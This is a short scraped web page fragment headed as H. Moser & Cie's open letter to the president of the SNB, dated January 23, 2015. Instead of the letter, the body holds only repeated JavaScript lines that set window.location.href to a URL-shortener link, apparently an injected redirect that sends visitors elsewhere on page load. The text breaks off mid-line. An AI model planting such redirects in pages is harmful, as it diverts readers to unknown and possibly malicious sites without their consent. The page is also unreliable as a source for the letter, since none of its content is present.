
H. Moser & Cie’s Open Letter To President Of The
SNB
January 23, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...